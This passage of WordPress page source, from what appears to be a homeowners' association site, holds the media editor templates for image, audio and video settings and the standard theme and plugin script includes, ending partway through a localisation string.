				<span class="button-group button-large" data-setting="align">
					<button class="button" value="left">
						Left					</button>
					<button class="button" value="center">
						Center					</button>
					<button class="button" value="right">
						Right					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
		</fieldset>

		<fieldset class="setting-group">
			<legend class="name">Link To</legend>
			<span class="setting link-to">
				<span class="button-group button-large" data-setting="link">
					<button class="button" value="file">
						Image URL					</button>
					<button class="button" value="custom">
						Custom URL					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
			<span class="setting">
				<label for="embed-image-settings-link-to-custom" class="name">URL</label>
				<input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
			</span>
		</fieldset>
	</script>

		<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-settings">
					<span class="setting alt-text has-description">
						<label for="image-details-alt-text" class="name">Alternative Text</label>
						<textarea id="image-details-alt-text" data-setting="alt" aria-describedby="alt-text-description">{{ data.model.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

											<span class="setting caption">
							<label for="image-details-caption" class="name">Caption</label>
							<textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea>
						</span>
					
					<h2>Display Settings</h2>
					<fieldset class="setting-group">
						<legend class="legend-inline">Align</legend>
						<span class="setting align">
							<span class="button-group button-large" data-setting="align">
								<button class="button" value="left">
									Left								</button>
								<button class="button" value="center">
									Center								</button>
								<button class="button" value="right">
									Right								</button>
								<button class="button active" value="none">
									None								</button>
							</span>
						</span>
					</fieldset>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<span class="setting size">
								<label for="image-details-size" class="name">Size</label>
								<select id="image-details-size" class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												Medium &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												Large &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												Full Size &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										Custom Size									</option>
								</select>
							</span>
						<# } #>
							<div class="custom-size wp-clearfix<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<span class="custom-size-setting">
									<label for="image-details-size-width">Width</label>
									<input type="number" id="image-details-size-width" aria-describedby="image-size-desc" data-setting="customWidth" step="1" value="{{ data.model.customWidth }}" />
								</span>
								<span class="sep" aria-hidden="true">&times;</span>
								<span class="custom-size-setting">
									<label for="image-details-size-height">Height</label>
									<input type="number" id="image-details-size-height" aria-describedby="image-size-desc" data-setting="customHeight" step="1" value="{{ data.model.customHeight }}" />
								</span>
								<p id="image-size-desc" class="description">Image size in pixels</p>
							</div>
					<# } #>

					<span class="setting link-to">
						<label for="image-details-link-to" class="name">Link To</label>
						<select id="image-details-link-to" data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								Media File							</option>
							<option value="post">
								Attachment Page							</option>
						<# } else { #>
							<option value="file">
								Image URL							</option>
						<# } #>
							<option value="custom">
								Custom URL							</option>
							<option value="none">
								None							</option>
						</select>
					</span>
					<span class="setting">
						<label for="image-details-link-to-custom" class="name">URL</label>
						<input type="text" id="image-details-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
					</span>

					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">Advanced Options</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<span class="setting title-text">
									<label for="image-details-title-attribute" class="name">Image Title Attribute</label>
									<input type="text" id="image-details-title-attribute" data-setting="title" value="{{ data.model.title }}" />
								</span>
								<span class="setting extra-classes">
									<label for="image-details-css-class" class="name">Image CSS Class</label>
									<input type="text" id="image-details-css-class" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</span>
							</div>
							<div class="advanced-link">
								<span class="setting link-target">
									<input type="checkbox" id="image-details-link-target" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>
									<label for="image-details-link-target" class="checkbox-label">Open link in a new tab</label>
								</span>
								<span class="setting link-rel">
									<label for="image-details-link-rel" class="name">Link Rel</label>
									<input type="text" id="image-details-link-rel" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</span>
								<span class="setting link-class-name">
									<label for="image-details-link-css-class" class="name">Link CSS Class</label>
									<input type="text" id="image-details-link-css-class" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</span>
							</div>
						</div>
					</div>
				</div>
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />
						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="Edit Original" />
								<input type="button" class="replace-attachment button" value="Replace" />
							</div>
						<# } #>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-image-editor">
		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

		<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
	<# } #>

		<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.flac ) ) { #>
	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.wav ) ) { #>
	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
		</audio>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="audio-details-source" class="name">URL</label>
					<input type="text" id="audio-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
				#>
				<span class="setting">
					<label for="audio-details-mp3-source" class="name">MP3</label>
					<input type="text" id="audio-details-mp3-source" readonly data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
						delete html5types.ogg;
					}
				#>
				<span class="setting">
					<label for="audio-details-ogg-source" class="name">OGG</label>
					<input type="text" id="audio-details-ogg-source" readonly data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
				#>
				<span class="setting">
					<label for="audio-details-flac-source" class="name">FLAC</label>
					<input type="text" id="audio-details-flac-source" readonly data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<span class="setting">
					<label for="audio-details-m4a-source" class="name">M4A</label>
					<input type="text" id="audio-details-m4a-source" readonly data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<span class="setting">
					<label for="audio-details-wav-source" class="name">WAV</label>
					<input type="text" id="audio-details-wav-source" readonly data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="audio-details-autoplay" data-setting="autoplay" />
						<label for="audio-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="audio-details-loop" data-setting="loop" />
						<label for="audio-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-video-details">
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
			<#
		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
			preload			="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"
				<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

		<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
		<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
		<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
		<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
		<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
		{{{ data.model.content }}}
</video>
</div>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="video-details-source" class="name">URL</label>
					<input type="text" id="video-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<span class="setting">
					<label for="video-details-mp4-source" class="name">MP4</label>
					<input type="text" id="video-details-mp4-source" readonly data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<span class="setting">
					<label for="video-details-m4v-source" class="name">M4V</label>
					<input type="text" id="video-details-m4v-source" readonly data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<span class="setting">
					<label for="video-details-webm-source" class="name">WEBM</label>
					<input type="text" id="video-details-webm-source" readonly data-setting="webm" value="{{ data.model.webm }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
				<span class="setting">
					<label for="video-details-ogv-source" class="name">OGV</label>
					<input type="text" id="video-details-ogv-source" readonly data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
						delete html5types.flv;
					}
				#>
				<span class="setting">
					<label for="video-details-flv-source" class="name">FLV</label>
					<input type="text" id="video-details-flv-source" readonly data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<span class="setting">
					<label for="video-details-poster-image" class="name">Poster Image</label>
					<input type="text" id="video-details-poster-image" readonly data-setting="poster" value="{{ data.model.poster }}" />
					<button type="button" class="button-link remove-setting">Remove poster image</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</label>
						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						The srclang, label, and kind values can be edited to set the video track language and kind.						</span>
						<button type="button" class="button-link remove-setting remove-track">Remove video track</button><br />
						<# } ); #>
					<# } else { #>
					<span class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</span><br />
					<em>There are no associated subtitles.</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;" />
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>No items found.</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="Image crop area preview. Requires mouse interaction." />
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview-crop">
		<style>
			:root{
				--site-icon-url: url( "{{ data.url }}" );
			}
		</style>
		<h2>Site Icon Preview</h2>
		<p>As an app icon and a browser icon.</p>
		<div class="site-icon-preview crop">
			<div class="image-preview-wrap app-icon-preview">
				<img id="preview-app-icon" src="{{ data.url }}" class="app-icon-preview" alt="Preview as an app icon" />
			</div>
			<div class="site-icon-preview-browser">
				<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="browser-buttons"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 20a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm18 0a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm24-6a6 6 0 1 0 0 12 6 6 0 0 0 0-12Z" /></svg>
				<div class="site-icon-preview-tab">
					<div class="image-preview-wrap browser">
						<img id="preview-favicon" src="{{ data.url }}" class="browser-icon-preview" alt="Preview as a browser icon" />
					</div>
					<div class="site-icon-preview-site-title" aria-hidden="true"><# print( 'Pelhamdale Mews HOA' ) #></div>
						<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="close-button">
							<path d="M12 13.0607L15.7123 16.773L16.773 15.7123L13.0607 12L16.773 8.28772L15.7123 7.22706L12 10.9394L8.28771 7.22705L7.22705 8.28771L10.9394 12L7.22706 15.7123L8.28772 16.773L12 13.0607Z" />
						</svg>
					</div>
				</div>
			</div>
		</div>
	</script>

	<script type="text/javascript" src="https://pelhamdalemewshoa.org/wp-includes/js/hoverintent-js.min.js?ver=2.2.1" id="hoverintent-js-js"></script>
<script type="text/javascript" src="https://pelhamdalemewshoa.org/wp-includes/js/admin-bar.min.js?ver=6.9" id="admin-bar-js"></script>
<script type="text/javascript" src="https://pelhamdalemewshoa.org/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=3.1.16" id="coblocks-animation-js"></script>
<script type="text/javascript" src="https://pelhamdalemewshoa.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://pelhamdalemewshoa.org/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://pelhamdalemewshoa.org/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://pelhamdalemewshoa.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pelhamdalemewshoa.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://pelhamdalemewshoa.org/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://pelhamdalemewshoa.org/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://pelhamdalemewshoa.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="woffice-theme-script-js-extra">
/* <![CDATA[ */
var WOFFICE = {"ajax_url":"https://pelhamdalemewshoa.org/wp-admin/admin-ajax.php","site_url":"https://pelhamdalemewshoa.org","user_id":"0","masonry_refresh_delay":"2000","menu_threshold":"992","cookie_allowed":{"sidebar":true},"alert_timeout":"4000","has_live_search":"1","input_location_bb":"field_9"};
//# sourceURL=woffice-theme-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pelhamdalemewshoa.org/wp-content/themes/woffice/js/woffice.min.js?ver=2.8.7" id="woffice-theme-script-js"></script>
<script type="text/javascript" src="https://pelhamdalemewshoa.org/wp-content/plugins/woffice-core/extensions/woffice-poll/static/js/woffice-poll-scripts.js?ver=2.8.7" id="fw-extension-woffice-poll-woffice-poll-scripts-js"></script>
<script type="text/javascript" src="https://pelhamdalemewshoa.org/wp-content/themes/woffice/js/fixed-nav.js?ver=2.8.7" id="woffice-fixed-navigation-js"></script>
<script type="text/javascript" src="https://pelhamdalemewshoa.org/wp-includes/js/shortcode.min.js?ver=6.9" id="shortcode-js"></script>
<script type="text/javascript" src="https://pelhamdalemewshoa.org/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pelhamdalemewshoa.org/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://pelhamdalemewshoa.org/wp-includes/js/wp-backbone.min.js?ver=6.9" id="wp-backbone-js"></script>
<script type="text/javascript" id="media-models-js-extra">
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"/wp-admin/admin-ajax.php","post":{"id":0}}};
//# sourceURL=media-models-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pelhamdalemewshoa.org/wp-includes/js/media-models.min.js?ver=6.9" id="media-models-js"></script>
<script type="text/javascript" id="wp-plupload-js-extra">
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"This file cannot be processed by the web server.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"The server cannot process the image. This can happen if the server is busy or does not have enough resources to complete the task. Uploading a smaller image may help. Suggested maximum size is 2560 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Trash.","error_uploading":"\u201c%s\u201d has failed to upload.","unsupported_image":"This image cannot be displayed in a web browser. For best results convert it to JPEG before uploading.","noneditable_image":"The web server cannot generate responsive image sizes for this image. Convert it to JPEG or PNG before uploading.","file_url_copied":"The file URL has been copied to your clipboard"};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"/wp-admin/async-upload.php","filters":{"max_file_size":"104857600b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,webp,avif,ico,heic,heif,heics,heifs,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,x-wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages"}]},"multipart_params":{"action":"upload-attachment","_wpnonce":"71bc04f6d8"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
//# sourceURL=wp-plupload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pelhamdalemewshoa.org/wp-includes/js/plupload/wp-plupload.min.js?ver=6.9" id="wp-plupload-js"></script>
<script type="text/javascript" src="https://pelhamdalemewshoa.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://pelhamdalemewshoa.org/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian 